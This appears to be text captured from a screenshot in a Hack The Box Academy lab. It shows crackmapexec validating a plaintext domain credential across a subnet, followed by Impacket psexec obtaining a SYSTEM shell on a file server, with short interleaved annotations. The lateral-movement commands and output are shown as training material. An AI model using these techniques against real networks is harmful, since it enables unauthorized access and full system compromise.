 [htb-student@ea-attack01]─[/opt/impacket/examples]
$crackmapexec smb 172.16.5.0/23 -u wley -d inlanefreight.local -p 'transporter@4'
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:inlanefre
ight.local) (signing:True) (SMBv1:False)
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] inlanefreight.local\wley:transporter@4
SMB 172.16.5.130 445 ACADEMY-EA-FILE [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-FILE) (domain:inlanefre
ight.local) (signing:False) (SMBv1:False)
SMB 172.16.5.130 445 ACADEMY-EA-FILE [+] inlanefreight.local\wley:transporter@4 (Pwn3d!)
[htb-student@ea-attack01]─[/opt/impacket/examples]
$python3 psexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.130
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
we check to see
where wley is a
local admin and
find Pwn3d!
by
172.16.5.130
[*] Requesting shares on 172.16.5.130.....
[*] Found writable share ADMIN$
[*] Uploading file GESpuQdv.exe
[*] Opening SVCManager on 172.16.5.130.....
[*] Creating service BVVO on 172.16.5.130.....
[*] Starting service BVVO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2237]
(c) 2018 Microsoft Corporation. All rights reserved.
we can now get a shell on
172.16.5.130
as
system
C:\Windows\system32>whoami
nt authority\system